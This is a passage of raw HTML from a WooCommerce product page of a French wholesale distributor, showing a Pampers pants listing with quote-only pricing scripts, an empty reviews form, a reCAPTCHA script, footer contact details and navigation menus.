        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6967a7f3d8a76">PAMPERS 4 PC PANTS 9-15KG VP(38) quantity</label>
		<input
			type="number"
			id="quantity_6967a7f3d8a76"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6941" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="6941">
			<span class="wd-visits-count-number">13</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-4172"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-9568" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>PAMPERS</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/pampers/" title="PAMPERS" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/pampers-rSHdop-150x150.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/pampers-rSHdop-150x150.jpeg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/pampers-rSHdop-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/pampers-rSHdop.jpeg 350w" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;PAMPERS 4 PC PANTS 9-15KG VP(38)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pampers-4-pc-pants-9-15kg-vp38/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/&media=https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg&description=PAMPERS+4+PC+PANTS+9-15KG+VP%2838%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
